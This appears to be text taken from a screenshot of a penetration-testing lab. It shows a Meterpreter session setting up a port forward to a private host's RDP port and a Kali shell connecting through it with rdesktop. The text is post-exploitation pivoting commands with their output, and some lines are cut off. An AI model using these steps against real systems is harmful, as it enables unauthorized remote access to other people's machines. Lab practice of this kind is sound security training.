 meterpreter > portfwd add  -l 4489 -r 192.168.216.157 -p 3389
[*] Forward TCP relay created: (local) :4489 → (remote) 192.168.216.157:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local                 Remote                Direction
-----  -----                 ------                ---------
1      192.168.216.157:3389  192.168.216.171:3389  Forward
2      192.168.216.157:3389  0.0.0.0:4489          Forward
2 total active port forwards.
meterpreter >
┌──(root💀kali)-[/home/kali]
└─# rdesktop 192.168.216.171:4489
Core(warning): Certificate received from server is NOT trusted by t
eption has been added by the user to trust this specific certificat
Failed to initialize NLA, do you have correct Kerberos TGT initiali
Core(warning): Certificate received from server is NOT trusted by t
eption has been added by the user to trust this specific certificat
Connection established using SSL.
root
其他用户
取消